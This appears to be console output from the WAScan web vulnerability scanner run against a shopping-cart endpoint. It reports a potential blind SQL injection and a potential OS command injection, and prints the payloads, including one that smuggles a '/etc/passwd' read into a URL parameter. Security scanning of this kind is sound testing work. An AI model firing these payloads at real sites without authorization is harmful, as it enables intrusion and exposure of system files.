 root@debian:/home/m4ll0k/Desktop/WAScan# python wascan.py --url https:///cart.php?ajax=1 --scan 1
WAScan
v0.2.1
WAScan - Web Application Scanner
C0d3n4m3: Sp4gh3tti
Momo Outaadi (m4ll0k)
[+] URL: https:///cart.php?ajax=1
[+] Starting: 20/07/2018 at 03:37:42
[i] Starting attacks module...
[i] Checking Local File Inclusion...
[i] Checking XML External Entity Injection...
[i] Checking HTML Injection...
[i] Checking Blind SQL Injection...
[+] A potential "Blind SQL Injection" was found at:
| URL: https:///cart.php?ajax=1 AND 119041=125410
| PAYLOAD:  AND 119041=125410
[i] Checking CRLF Injection...
[i] Checking SQL Injection on Headers...
[i] Checking OS Command Injection...
[+] A potential "OS Command Injection" was found at:
| URL: https:///cart.php?ajax=1%7C"/etc/passwd"
| PAYLOAD: %7C"/etc/passwd"
[i] Checking PHP Code Injection...
[i] Checking XSS on Headers..
[i] Checking XSS..
[i] Checking XPath Injection...
[i] Checking Bash Command Injection...
[i] Checking Server Side Injection...
[i] Checking SQL Injection...
[i] Checking LDAP Injection...
[i] Checking Buffer OverFlow...